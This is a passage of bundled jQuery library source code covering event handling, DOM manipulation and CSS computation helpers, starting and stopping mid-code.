              type = (selector ? special.delegateType : special.bindType) || type;
              special = jQuery.event.special[type] || {};
              handleObj = jQuery.extend({
                type,
                origType,
                data,
                handler,
                guid: handler.guid,
                selector,
                needsContext: selector && jQuery.expr.match.needsContext.test(selector),
                namespace: namespaces.join(".")
              }, handleObjIn);
              if (!(handlers = events[type])) {
                handlers = events[type] = [];
                handlers.delegateCount = 0;
                if (!special.setup || special.setup.call(elem, data, namespaces, eventHandle) === false) {
                  if (elem.addEventListener) {
                    elem.addEventListener(type, eventHandle);
                  }
                }
              }
              if (special.add) {
                special.add.call(elem, handleObj);
                if (!handleObj.handler.guid) {
                  handleObj.handler.guid = handler.guid;
                }
              }
              if (selector) {
                handlers.splice(handlers.delegateCount++, 0, handleObj);
              } else {
                handlers.push(handleObj);
              }
              jQuery.event.global[type] = true;
            }
          },
          remove: function(elem, types, handler, selector, mappedTypes) {
            var j, origCount, tmp, events, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.hasData(elem) && dataPriv.get(elem);
            if (!elemData || !(events = elemData.events)) {
              return;
            }
            types = (types || "").match(rnothtmlwhite) || [""];
            t = types.length;
            while (t--) {
              tmp = rtypenamespace.exec(types[t]) || [];
              type = origType = tmp[1];
              namespaces = (tmp[2] || "").split(".").sort();
              if (!type) {
                for (type in events) {
                  jQuery.event.remove(elem, type + types[t], handler, selector, true);
                }
                continue;
              }
              special = jQuery.event.special[type] || {};
              type = (selector ? special.delegateType : special.bindType) || type;
              handlers = events[type] || [];
              tmp = tmp[2] && new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)");
              origCount = j = handlers.length;
              while (j--) {
                handleObj = handlers[j];
                if ((mappedTypes || origType === handleObj.origType) && (!handler || handler.guid === handleObj.guid) && (!tmp || tmp.test(handleObj.namespace)) && (!selector || selector === handleObj.selector || selector === "**" && handleObj.selector)) {
                  handlers.splice(j, 1);
                  if (handleObj.selector) {
                    handlers.delegateCount--;
                  }
                  if (special.remove) {
                    special.remove.call(elem, handleObj);
                  }
                }
              }
              if (origCount && !handlers.length) {
                if (!special.teardown || special.teardown.call(elem, namespaces, elemData.handle) === false) {
                  jQuery.removeEvent(elem, type, elemData.handle);
                }
                delete events[type];
              }
            }
            if (jQuery.isEmptyObject(events)) {
              dataPriv.remove(elem, "handle events");
            }
          },
          dispatch: function(nativeEvent) {
            var i2, j, ret, matched, handleObj, handlerQueue, args = new Array(arguments.length), event = jQuery.event.fix(nativeEvent), handlers = (dataPriv.get(this, "events") || /* @__PURE__ */ Object.create(null))[event.type] || [], special = jQuery.event.special[event.type] || {};
            args[0] = event;
            for (i2 = 1; i2 < arguments.length; i2++) {
              args[i2] = arguments[i2];
            }
            event.delegateTarget = this;
            if (special.preDispatch && special.preDispatch.call(this, event) === false) {
              return;
            }
            handlerQueue = jQuery.event.handlers.call(this, event, handlers);
            i2 = 0;
            while ((matched = handlerQueue[i2++]) && !event.isPropagationStopped()) {
              event.currentTarget = matched.elem;
              j = 0;
              while ((handleObj = matched.handlers[j++]) && !event.isImmediatePropagationStopped()) {
                if (!event.rnamespace || handleObj.namespace === false || event.rnamespace.test(handleObj.namespace)) {
                  event.handleObj = handleObj;
                  event.data = handleObj.data;
                  ret = ((jQuery.event.special[handleObj.origType] || {}).handle || handleObj.handler).apply(matched.elem, args);
                  if (ret !== void 0) {
                    if ((event.result = ret) === false) {
                      event.preventDefault();
                      event.stopPropagation();
                    }
                  }
                }
              }
            }
            if (special.postDispatch) {
              special.postDispatch.call(this, event);
            }
            return event.result;
          },
          handlers: function(event, handlers) {
            var i2, handleObj, sel, matchedHandlers, matchedSelectors, handlerQueue = [], delegateCount = handlers.delegateCount, cur = event.target;
            if (delegateCount && cur.nodeType && !(event.type === "click" && event.button >= 1)) {
              for (; cur !== this; cur = cur.parentNode || this) {
                if (cur.nodeType === 1 && !(event.type === "click" && cur.disabled === true)) {
                  matchedHandlers = [];
                  matchedSelectors = {};
                  for (i2 = 0; i2 < delegateCount; i2++) {
                    handleObj = handlers[i2];
                    sel = handleObj.selector + " ";
                    if (matchedSelectors[sel] === void 0) {
                      matchedSelectors[sel] = handleObj.needsContext ? jQuery(sel, this).index(cur) > -1 : jQuery.find(sel, this, null, [cur]).length;
                    }
                    if (matchedSelectors[sel]) {
                      matchedHandlers.push(handleObj);
                    }
                  }
                  if (matchedHandlers.length) {
                    handlerQueue.push({ elem: cur, handlers: matchedHandlers });
                  }
                }
              }
            }
            cur = this;
            if (delegateCount < handlers.length) {
              handlerQueue.push({ elem: cur, handlers: handlers.slice(delegateCount) });
            }
            return handlerQueue;
          },
          addProp: function(name, hook) {
            Object.defineProperty(jQuery.Event.prototype, name, {
              enumerable: true,
              configurable: true,
              get: isFunction2(hook) ? function() {
                if (this.originalEvent) {
                  return hook(this.originalEvent);
                }
              } : function() {
                if (this.originalEvent) {
                  return this.originalEvent[name];
                }
              },
              set: function(value) {
                Object.defineProperty(this, name, {
                  enumerable: true,
                  configurable: true,
                  writable: true,
                  value
                });
              }
            });
          },
          fix: function(originalEvent) {
            return originalEvent[jQuery.expando] ? originalEvent : new jQuery.Event(originalEvent);
          },
          special: {
            load: {
              noBubble: true
            },
            click: {
              setup: function(data) {
                var el = this || data;
                if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
                  leverageNative(el, "click", true);
                }
                return false;
              },
              trigger: function(data) {
                var el = this || data;
                if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
                  leverageNative(el, "click");
                }
                return true;
              },
              _default: function(event) {
                var target = event.target;
                return rcheckableType.test(target.type) && target.click && nodeName(target, "input") && dataPriv.get(target, "click") || nodeName(target, "a");
              }
            },
            beforeunload: {
              postDispatch: function(event) {
                if (event.result !== void 0 && event.originalEvent) {
                  event.originalEvent.returnValue = event.result;
                }
              }
            }
          }
        };
        function leverageNative(el, type, isSetup) {
          if (!isSetup) {
            if (dataPriv.get(el, type) === void 0) {
              jQuery.event.add(el, type, returnTrue);
            }
            return;
          }
          dataPriv.set(el, type, false);
          jQuery.event.add(el, type, {
            namespace: false,
            handler: function(event) {
              var result, saved = dataPriv.get(this, type);
              if (event.isTrigger & 1 && this[type]) {
                if (!saved) {
                  saved = slice.call(arguments);
                  dataPriv.set(this, type, saved);
                  this[type]();
                  result = dataPriv.get(this, type);
                  dataPriv.set(this, type, false);
                  if (saved !== result) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return result;
                  }
                } else if ((jQuery.event.special[type] || {}).delegateType) {
                  event.stopPropagation();
                }
              } else if (saved) {
                dataPriv.set(this, type, jQuery.event.trigger(
                  saved[0],
                  saved.slice(1),
                  this
                ));
                event.stopPropagation();
                event.isImmediatePropagationStopped = returnTrue;
              }
            }
          });
        }
        jQuery.removeEvent = function(elem, type, handle) {
          if (elem.removeEventListener) {
            elem.removeEventListener(type, handle);
          }
        };
        jQuery.Event = function(src, props) {
          if (!(this instanceof jQuery.Event)) {
            return new jQuery.Event(src, props);
          }
          if (src && src.type) {
            this.originalEvent = src;
            this.type = src.type;
            this.isDefaultPrevented = src.defaultPrevented || src.defaultPrevented === void 0 && src.returnValue === false ? returnTrue : returnFalse;
            this.target = src.target && src.target.nodeType === 3 ? src.target.parentNode : src.target;
            this.currentTarget = src.currentTarget;
            this.relatedTarget = src.relatedTarget;
          } else {
            this.type = src;
          }
          if (props) {
            jQuery.extend(this, props);
          }
          this.timeStamp = src && src.timeStamp || Date.now();
          this[jQuery.expando] = true;
        };
        jQuery.Event.prototype = {
          constructor: jQuery.Event,
          isDefaultPrevented: returnFalse,
          isPropagationStopped: returnFalse,
          isImmediatePropagationStopped: returnFalse,
          isSimulated: false,
          preventDefault: function() {
            var e2 = this.originalEvent;
            this.isDefaultPrevented = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.preventDefault();
            }
          },
          stopPropagation: function() {
            var e2 = this.originalEvent;
            this.isPropagationStopped = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.stopPropagation();
            }
          },
          stopImmediatePropagation: function() {
            var e2 = this.originalEvent;
            this.isImmediatePropagationStopped = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.stopImmediatePropagation();
            }
            this.stopPropagation();
          }
        };
        jQuery.each({
          altKey: true,
          bubbles: true,
          cancelable: true,
          changedTouches: true,
          ctrlKey: true,
          detail: true,
          eventPhase: true,
          metaKey: true,
          pageX: true,
          pageY: true,
          shiftKey: true,
          view: true,
          "char": true,
          code: true,
          charCode: true,
          key: true,
          keyCode: true,
          button: true,
          buttons: true,
          clientX: true,
          clientY: true,
          offsetX: true,
          offsetY: true,
          pointerId: true,
          pointerType: true,
          screenX: true,
          screenY: true,
          targetTouches: true,
          toElement: true,
          touches: true,
          which: true
        }, jQuery.event.addProp);
        jQuery.each({ focus: "focusin", blur: "focusout" }, function(type, delegateType) {
          function focusMappedHandler(nativeEvent) {
            if (document2.documentMode) {
              var handle = dataPriv.get(this, "handle"), event = jQuery.event.fix(nativeEvent);
              event.type = nativeEvent.type === "focusin" ? "focus" : "blur";
              event.isSimulated = true;
              handle(nativeEvent);
              if (event.target === event.currentTarget) {
                handle(event);
              }
            } else {
              jQuery.event.simulate(
                delegateType,
                nativeEvent.target,
                jQuery.event.fix(nativeEvent)
              );
            }
          }
          jQuery.event.special[type] = {
            setup: function() {
              var attaches;
              leverageNative(this, type, true);
              if (document2.documentMode) {
                attaches = dataPriv.get(this, delegateType);
                if (!attaches) {
                  this.addEventListener(delegateType, focusMappedHandler);
                }
                dataPriv.set(this, delegateType, (attaches || 0) + 1);
              } else {
                return false;
              }
            },
            trigger: function() {
              leverageNative(this, type);
              return true;
            },
            teardown: function() {
              var attaches;
              if (document2.documentMode) {
                attaches = dataPriv.get(this, delegateType) - 1;
                if (!attaches) {
                  this.removeEventListener(delegateType, focusMappedHandler);
                  dataPriv.remove(this, delegateType);
                } else {
                  dataPriv.set(this, delegateType, attaches);
                }
              } else {
                return false;
              }
            },
            _default: function(event) {
              return dataPriv.get(event.target, type);
            },
            delegateType
          };
          jQuery.event.special[delegateType] = {
            setup: function() {
              var doc = this.ownerDocument || this.document || this, dataHolder = document2.documentMode ? this : doc, attaches = dataPriv.get(dataHolder, delegateType);
              if (!attaches) {
                if (document2.documentMode) {
                  this.addEventListener(delegateType, focusMappedHandler);
                } else {
                  doc.addEventListener(type, focusMappedHandler, true);
                }
              }
              dataPriv.set(dataHolder, delegateType, (attaches || 0) + 1);
            },
            teardown: function() {
              var doc = this.ownerDocument || this.document || this, dataHolder = document2.documentMode ? this : doc, attaches = dataPriv.get(dataHolder, delegateType) - 1;
              if (!attaches) {
                if (document2.documentMode) {
                  this.removeEventListener(delegateType, focusMappedHandler);
                } else {
                  doc.removeEventListener(type, focusMappedHandler, true);
                }
                dataPriv.remove(dataHolder, delegateType);
              } else {
                dataPriv.set(dataHolder, delegateType, attaches);
              }
            }
          };
        });
        jQuery.each({
          mouseenter: "mouseover",
          mouseleave: "mouseout",
          pointerenter: "pointerover",
          pointerleave: "pointerout"
        }, function(orig, fix) {
          jQuery.event.special[orig] = {
            delegateType: fix,
            bindType: fix,
            handle: function(event) {
              var ret, target = this, related = event.relatedTarget, handleObj = event.handleObj;
              if (!related || related !== target && !jQuery.contains(target, related)) {
                event.type = handleObj.origType;
                ret = handleObj.handler.apply(this, arguments);
                event.type = fix;
              }
              return ret;
            }
          };
        });
        jQuery.fn.extend({
          on: function(types, selector, data, fn) {
            return on(this, types, selector, data, fn);
          },
          one: function(types, selector, data, fn) {
            return on(this, types, selector, data, fn, 1);
          },
          off: function(types, selector, fn) {
            var handleObj, type;
            if (types && types.preventDefault && types.handleObj) {
              handleObj = types.handleObj;
              jQuery(types.delegateTarget).off(
                handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType,
                handleObj.selector,
                handleObj.handler
              );
              return this;
            }
            if (typeof types === "object") {
              for (type in types) {
                this.off(type, selector, types[type]);
              }
              return this;
            }
            if (selector === false || typeof selector === "function") {
              fn = selector;
              selector = void 0;
            }
            if (fn === false) {
              fn = returnFalse;
            }
            return this.each(function() {
              jQuery.event.remove(this, types, fn, selector);
            });
          }
        });
        var rnoInnerhtml = /<script|<style|<link/i, rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i, rcleanScript = /^\s*<!\[CDATA\[|\]\]>\s*$/g;
        function manipulationTarget(elem, content) {
          if (nodeName(elem, "table") && nodeName(content.nodeType !== 11 ? content : content.firstChild, "tr")) {
            return jQuery(elem).children("tbody")[0] || elem;
          }
          return elem;
        }
        function disableScript(elem) {
          elem.type = (elem.getAttribute("type") !== null) + "/" + elem.type;
          return elem;
        }
        function restoreScript(elem) {
          if ((elem.type || "").slice(0, 5) === "true/") {
            elem.type = elem.type.slice(5);
          } else {
            elem.removeAttribute("type");
          }
          return elem;
        }
        function cloneCopyEvent(src, dest) {
          var i2, l2, type, pdataOld, udataOld, udataCur, events;
          if (dest.nodeType !== 1) {
            return;
          }
          if (dataPriv.hasData(src)) {
            pdataOld = dataPriv.get(src);
            events = pdataOld.events;
            if (events) {
              dataPriv.remove(dest, "handle events");
              for (type in events) {
                for (i2 = 0, l2 = events[type].length; i2 < l2; i2++) {
                  jQuery.event.add(dest, type, events[type][i2]);
                }
              }
            }
          }
          if (dataUser.hasData(src)) {
            udataOld = dataUser.access(src);
            udataCur = jQuery.extend({}, udataOld);
            dataUser.set(dest, udataCur);
          }
        }
        function fixInput(src, dest) {
          var nodeName2 = dest.nodeName.toLowerCase();
          if (nodeName2 === "input" && rcheckableType.test(src.type)) {
            dest.checked = src.checked;
          } else if (nodeName2 === "input" || nodeName2 === "textarea") {
            dest.defaultValue = src.defaultValue;
          }
        }
        function domManip(collection, args, callback, ignored) {
          args = flat(args);
          var fragment, first, scripts, hasScripts, node, doc, i2 = 0, l2 = collection.length, iNoClone = l2 - 1, value = args[0], valueIsFunction = isFunction2(value);
          if (valueIsFunction || l2 > 1 && typeof value === "string" && !support.checkClone && rchecked.test(value)) {
            return collection.each(function(index) {
              var self2 = collection.eq(index);
              if (valueIsFunction) {
                args[0] = value.call(this, index, self2.html());
              }
              domManip(self2, args, callback, ignored);
            });
          }
          if (l2) {
            fragment = buildFragment(args, collection[0].ownerDocument, false, collection, ignored);
            first = fragment.firstChild;
            if (fragment.childNodes.length === 1) {
              fragment = first;
            }
            if (first || ignored) {
              scripts = jQuery.map(getAll(fragment, "script"), disableScript);
              hasScripts = scripts.length;
              for (; i2 < l2; i2++) {
                node = fragment;
                if (i2 !== iNoClone) {
                  node = jQuery.clone(node, true, true);
                  if (hasScripts) {
                    jQuery.merge(scripts, getAll(node, "script"));
                  }
                }
                callback.call(collection[i2], node, i2);
              }
              if (hasScripts) {
                doc = scripts[scripts.length - 1].ownerDocument;
                jQuery.map(scripts, restoreScript);
                for (i2 = 0; i2 < hasScripts; i2++) {
                  node = scripts[i2];
                  if (rscriptType.test(node.type || "") && !dataPriv.access(node, "globalEval") && jQuery.contains(doc, node)) {
                    if (node.src && (node.type || "").toLowerCase() !== "module") {
                      if (jQuery._evalUrl && !node.noModule) {
                        jQuery._evalUrl(node.src, {
                          nonce: node.nonce || node.getAttribute("nonce")
                        }, doc);
                      }
                    } else {
                      DOMEval(node.textContent.replace(rcleanScript, ""), node, doc);
                    }
                  }
                }
              }
            }
          }
          return collection;
        }
        function remove(elem, selector, keepData) {
          var node, nodes = selector ? jQuery.filter(selector, elem) : elem, i2 = 0;
          for (; (node = nodes[i2]) != null; i2++) {
            if (!keepData && node.nodeType === 1) {
              jQuery.cleanData(getAll(node));
            }
            if (node.parentNode) {
              if (keepData && isAttached(node)) {
                setGlobalEval(getAll(node, "script"));
              }
              node.parentNode.removeChild(node);
            }
          }
          return elem;
        }
        jQuery.extend({
          htmlPrefilter: function(html) {
            return html;
          },
          clone: function(elem, dataAndEvents, deepDataAndEvents) {
            var i2, l2, srcElements, destElements, clone = elem.cloneNode(true), inPage = isAttached(elem);
            if (!support.noCloneChecked && (elem.nodeType === 1 || elem.nodeType === 11) && !jQuery.isXMLDoc(elem)) {
              destElements = getAll(clone);
              srcElements = getAll(elem);
              for (i2 = 0, l2 = srcElements.length; i2 < l2; i2++) {
                fixInput(srcElements[i2], destElements[i2]);
              }
            }
            if (dataAndEvents) {
              if (deepDataAndEvents) {
                srcElements = srcElements || getAll(elem);
                destElements = destElements || getAll(clone);
                for (i2 = 0, l2 = srcElements.length; i2 < l2; i2++) {
                  cloneCopyEvent(srcElements[i2], destElements[i2]);
                }
              } else {
                cloneCopyEvent(elem, clone);
              }
            }
            destElements = getAll(clone, "script");
            if (destElements.length > 0) {
              setGlobalEval(destElements, !inPage && getAll(elem, "script"));
            }
            return clone;
          },
          cleanData: function(elems) {
            var data, elem, type, special = jQuery.event.special, i2 = 0;
            for (; (elem = elems[i2]) !== void 0; i2++) {
              if (acceptData(elem)) {
                if (data = elem[dataPriv.expando]) {
                  if (data.events) {
                    for (type in data.events) {
                      if (special[type]) {
                        jQuery.event.remove(elem, type);
                      } else {
                        jQuery.removeEvent(elem, type, data.handle);
                      }
                    }
                  }
                  elem[dataPriv.expando] = void 0;
                }
                if (elem[dataUser.expando]) {
                  elem[dataUser.expando] = void 0;
                }
              }
            }
          }
        });
        jQuery.fn.extend({
          detach: function(selector) {
            return remove(this, selector, true);
          },
          remove: function(selector) {
            return remove(this, selector);
          },
          text: function(value) {
            return access(this, function(value2) {
              return value2 === void 0 ? jQuery.text(this) : this.empty().each(function() {
                if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                  this.textContent = value2;
                }
              });
            }, null, value, arguments.length);
          },
          append: function() {
            return domManip(this, arguments, function(elem) {
              if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                var target = manipulationTarget(this, elem);
                target.appendChild(elem);
              }
            });
          },
          prepend: function() {
            return domManip(this, arguments, function(elem) {
              if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                var target = manipulationTarget(this, elem);
                target.insertBefore(elem, target.firstChild);
              }
            });
          },
          before: function() {
            return domManip(this, arguments, function(elem) {
              if (this.parentNode) {
                this.parentNode.insertBefore(elem, this);
              }
            });
          },
          after: function() {
            return domManip(this, arguments, function(elem) {
              if (this.parentNode) {
                this.parentNode.insertBefore(elem, this.nextSibling);
              }
            });
          },
          empty: function() {
            var elem, i2 = 0;
            for (; (elem = this[i2]) != null; i2++) {
              if (elem.nodeType === 1) {
                jQuery.cleanData(getAll(elem, false));
                elem.textContent = "";
              }
            }
            return this;
          },
          clone: function(dataAndEvents, deepDataAndEvents) {
            dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
            deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;
            return this.map(function() {
              return jQuery.clone(this, dataAndEvents, deepDataAndEvents);
            });
          },
          html: function(value) {
            return access(this, function(value2) {
              var elem = this[0] || {}, i2 = 0, l2 = this.length;
              if (value2 === void 0 && elem.nodeType === 1) {
                return elem.innerHTML;
              }
              if (typeof value2 === "string" && !rnoInnerhtml.test(value2) && !wrapMap[(rtagName.exec(value2) || ["", ""])[1].toLowerCase()]) {
                value2 = jQuery.htmlPrefilter(value2);
                try {
                  for (; i2 < l2; i2++) {
                    elem = this[i2] || {};
                    if (elem.nodeType === 1) {
                      jQuery.cleanData(getAll(elem, false));
                      elem.innerHTML = value2;
                    }
                  }
                  elem = 0;
                } catch (e2) {
                }
              }
              if (elem) {
                this.empty().append(value2);
              }
            }, null, value, arguments.length);
          },
          replaceWith: function() {
            var ignored = [];
            return domManip(this, arguments, function(elem) {
              var parent = this.parentNode;
              if (jQuery.inArray(this, ignored) < 0) {
                jQuery.cleanData(getAll(this));
                if (parent) {
                  parent.replaceChild(elem, this);
                }
              }
            }, ignored);
          }
        });
        jQuery.each({
          appendTo: "append",
          prependTo: "prepend",
          insertBefore: "before",
          insertAfter: "after",
          replaceAll: "replaceWith"
        }, function(name, original) {
          jQuery.fn[name] = function(selector) {
            var elems, ret = [], insert = jQuery(selector), last = insert.length - 1, i2 = 0;
            for (; i2 <= last; i2++) {
              elems = i2 === last ? this : this.clone(true);
              jQuery(insert[i2])[original](elems);
              push.apply(ret, elems.get());
            }
            return this.pushStack(ret);
          };
        });
        var rnumnonpx = new RegExp("^(" + pnum + ")(?!px)[a-z%]+$", "i");
        var rcustomProp = /^--/;
        var getStyles = function(elem) {
          var view = elem.ownerDocument.defaultView;
          if (!view || !view.opener) {
            view = window2;
          }
          return view.getComputedStyle(elem);
        };
        var swap = function(elem, options, callback) {
          var ret, name, old = {};
          for (name in options) {
            old[name] = elem.style[name];
            elem.style[name] = options[name];
          }
          ret = callback.call(elem);
          for (name in options) {
            elem.style[name] = old[name];
          }
          return ret;
        };
        var rboxStyle = new RegExp(cssExpand.join("|"), "i");
        (function() {
          function computeStyleTests() {
            if (!div) {
              return;
            }
            container.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";
            div.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";
            documentElement.appendChild(container).appendChild(div);
            var divStyle = window2.getComputedStyle(div);
            pixelPositionVal = divStyle.top !== "1%";
            reliableMarginLeftVal = roundPixelMeasures(divStyle.marginLeft) === 12;
            div.style.right = "60%";
            pixelBoxStylesVal = roundPixelMeasures(divStyle.right) === 36;
            boxSizingReliableVal = roundPixelMeasures(divStyle.width) === 36;
            div.style.position = "absolute";
            scrollboxSizeVal = roundPixelMeasures(div.offsetWidth / 3) === 12;
            documentElement.removeChild(container);
            div = null;
          }
          function roundPixelMeasures(measure) {
            return Math.round(parseFloat(measure));
          }
          var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal, reliableTrDimensionsVal, reliableMarginLeftVal, container = document2.createElement("div"), div = document2.createElement("div");
          if (!div.style) {
            return;
          }
          div.style.backgroundClip = "content-box";
          div.cloneNode(true).style.backgroundClip = "";
          support.clearCloneStyle = div.style.backgroundClip === "content-box";
          jQuery.extend(support, {
            boxSizingReliable: function() {
              computeStyleTests();
              return boxSizingReliableVal;
            },
            pixelBoxStyles: function() {
              computeStyleTests();
              return pixelBoxStylesVal;
            },
            pixelPosition: function() {
              computeStyleTests();
              return pixelPositionVal;
            },
            reliableMarginLeft: function() {
              computeStyleTests();
              return reliableMarginLeftVal;
            },
            scrollboxSize: function() {
              computeStyleTests();
              return scrollboxSizeVal;
            },
            reliableTrDimensions: function() {
              var table, tr, trChild, trStyle;
              if (reliableTrDimensionsVal == null) {
                table = document2.createElement("table");
                tr = document2.createElement("tr");
                trChild = document2.createElement("div");
                table.style.cssText = "position:absolute;left:-11111px;border-collapse:separate";
                tr.style.cssText = "box-sizing:content-box;border:1px solid";
                tr.style.height = "1px";
                trChild.style.height = "9px";
                trChild.style.display = "block";
                documentElement.appendChild(table).appendChild(tr).appendChild(trChild);
                trStyle = window2.getComputedStyle(tr);
                reliableTrDimensionsVal = parseInt(trStyle.height, 10) + parseInt(trStyle.borderTopWidth, 10) + parseInt(trStyle.borderBottomWidth, 10) === tr.offsetHeight;
                documentElement.removeChild(table);
              }
              return reliableTrDimensionsVal;
            }
          });
        })();
        function curCSS(elem, name, computed) {
          var width, minWidth, maxWidth, ret, isCustomProp = rcustomProp.test(name), style = elem.style;
          computed = computed || getStyles(elem);
          if (computed) {
            ret = computed.getPropertyValue(name) || computed[name];
            if (isCustomProp && ret) {
              ret = ret.replace(rtrimCSS, "$1") || void 0;
            }
            if (ret === "" && !isAttached(elem)) {
              ret = jQuery.style(elem, name);
            }
            if (!support.pixelBoxStyles() && rnumnonpx.test(ret) && rboxStyle.test(name)) {
              width = style.width;
              minWidth = style.minWidth;
              maxWidth = style.maxWidth;
              style.minWidth = style.maxWidth = style.width = ret;
              ret = computed.width;
              style.width = width;
              style.minWidth = minWidth;
              style.maxWidth = maxWidth;
            }
          }
          return ret !== void 0 ? ret + "" : ret;
        }
        function addGetHookIf(conditionFn, hookFn) {
          return {
            get: function() {
              if (conditionFn()) {
                delete this.get;
                return;
              }
              return (this.get = hookFn).apply(this, arguments);
            }
          };
        }
        var cssPrefixes = ["Webkit", "Moz", "ms"], emptyStyle = document2.createElement("div").style, vendorProps = {};
        function vendorPropName(name) {
          var capName = name[0].toUpperCase() + name.slice(1), i2 = cssPrefixes.length;
          while (i2--) {
            name = cssPrefixes[i2] + capName;
            if (name in emptyStyle) {
              return name;
            }
          }
        }
        function finalPropName(name) {
          var final = jQuery.cssProps[name] || vendorProps[name];
          if (final) {
            return final;
          }
          if (name in emptyStyle) {
            return name;
          }
          return vendorProps[name] = vendorPropName(name) || name;
        }
        var rdisplayswap = /^(none|table(?!-c[ea]).+)/, cssShow = { position: "absolute", visibility: "hidden", display: "block" }, cssNormalTransform = {
          letterSpacing: "0",
          fontWeight: "400"
        };
        function setPositiveNumber(_elem, value, subtract) {
          var matches = rcssNum.exec(value);
          return matches ? Math.max(0, matches[2] - (subtract || 0)) + (matches[3] || "px") : value;
        }
        function boxModelAdjustment(elem, dimension, box, isBorderBox, styles, computedVal) {
          var i2 = dimension === "width" ? 1 : 0, extra = 0, delta = 0, marginDelta = 0;
          if (box === (isBorderBox ? "border" : "content")) {
            return 0;
          }
          for (; i2 < 4; i2 += 2) {
            if (box === "margin") {
              marginDelta += jQuery.css(elem, box + cssExpand[i2], true, styles);
            }
            if (!isBorderBox) {
              delta += jQuery.css(elem, "padding" + cssExpand[i2], true, styles);
              if (box !== "padding") {
                delta += jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              } else {
                extra += jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              }
            } else {
              if (box === "content") {
                delta -= jQuery.css(elem, "padding" + cssExpand[i2], true, styles);
              }
              if (box !== "margin") {
                delta -= jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              }
            }
          }
          if (!isBorderBox && computedVal >= 0) {
            delta += Math.max(0, Math.ceil(
              elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - computedVal - delta - extra - 0.5
            )) || 0;
          }
          return delta + marginDelta;
        }
        function getWidthOrHeight(elem, dimension, extra) {
          var styles = getStyles(elem), boxSizingNeeded = !support.boxSizingReliable() || extra, isBorderBox = boxSizingNeeded && jQuery.css(elem, "boxSizing", false, styles) === "border-box", valueIsBorderBox = isBorderBox, val = curCSS(elem, dimension, styles), offsetProp = "offset" + dimension[0].toUpperCase() + dimension.slice(1);
          if (rnumnonpx.test(val)) {
            if (!extra) {
              return val;
            }
            val = "auto";
          }
          if ((!support.boxSizingReliable() && isBorderBox || !support.reliableTrDimensions() && nodeName(elem, "tr") || val === "auto" || !parseFloat(val) && jQuery.css(elem, "display", false, styles) === "inline") && elem.getClientRects().length) {
            isBorderBox = jQuery.css(elem, "boxSizing", false, styles) === "border-box";
            valueIsBorderBox = offsetProp in elem;
            if (valueIsBorderBox) {
              val = elem[offsetProp];
            }
          }
          val = parseFloat(val) || 0;
          return val + boxModelAdjustment(
            elem,
            dimension,
            extra || (isBorderBox ? "border" : "content"),
            valueIsBorderBox,
            styles,
            val
          ) + "px";
        }
        jQuery.extend({
          cssHooks: {
            opacity: {
              get: function(elem, computed) {
                if (computed) {
                  var ret = curCSS(elem, "opacity");
                  return ret === "" ? "1" : ret;
                }
              }
            }
          },
          cssNumber: {
            animationIterationCount: true,
            aspectRatio: true,
            borderImageSlice: true,
            columnCount: true,
            flexGrow: true,
            flexShrink: true,
            fontWeight: true,
            gridArea: true,
            gridColumn: true,
            gridColumnEnd: true,
            gridColumnStart: true,
            gridRow: true,
            gridRowEnd: true,
            gridRowStart: true,
            lineHeight: true,
            opacity: true,
            order: true,
            orphans: true,
            scale: true,
            widows: true,
            zIndex: true,
            zoom: true,
            fillOpacity: true,
            floodOpacity: true,
            stopOpacity: true,
            strokeMiterlimit: true,
            strokeOpacity: true
          },
          cssProps: {},
          style: function(elem, name, value, extra) {
            if (!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style) {
              return;
            }
            var ret, type, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name), style = elem.style;
            if (!isCustomProp) {
              name = finalPropName(origName);
            }
            hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];
            if (value !== void 0) {
              type = typeof value;
              if (type === "string" && (ret = rcssNum.exec(value)) && ret[1]) {
                value = adjustCSS(elem, name, ret);
                type = "number";
              }
              if (value == null || value !== value) {
                return;
              }
              if (type === "number" && !isCustomProp) {
                value += ret && ret[3] || (jQuery.cssNumber[origName] ? "" : "px");
              }
              if (!support.clearCloneStyle && value === "" && name.indexOf("background") === 0) {
                style[name] = "inherit";
              }
              if (!hooks || !("set" in hooks) || (value = hooks.set(elem, value, extra)) !== void 0) {
                if (isCustomProp) {
                  style.setProperty(name, value);
                } else {
                  style[name] = value;
                }
              }
            } else {
              if (hooks && "get" in hooks && (ret = hooks.get(elem, false, extra)) !== void 0) {
                return ret;
              }
              return style[name];
            }
          },
          css: function(elem, name, extra, styles) {
            var val, num, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name);
            if (!isCustomProp) {
              name = finalPropName(origName);
            }
            hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];
            if (hooks && "get" in hooks) {
              val = hooks.get(elem, true, extra);
            }
            if (val === void 0) {
              val = curCSS(elem, name, styles);
            }
            if (val === "normal" && name in cssNormalTransform) {
              val = cssNormalTransform[name];
            }
            if (extra === "" || extra) {
              num = parseFloat(val);
              return extra === true || isFinite(num) ? num || 0 : val;
            }
            return val;
          }
        });
        jQuery.each(["height", "width"], function(_i, dimension) {
          jQuery.cssHooks[dimension] = {
            get: function(elem, computed, extra) {
